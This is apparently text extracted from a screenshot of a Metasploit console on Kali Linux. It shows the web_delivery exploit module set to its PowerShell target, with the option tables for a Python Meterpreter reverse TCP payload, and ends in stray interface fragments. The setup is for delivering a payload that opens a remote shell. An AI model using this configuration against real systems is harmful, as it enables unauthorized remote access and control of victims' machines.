 msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
Home
master
KALI
BY OFFENSIVE SECURITY
S 中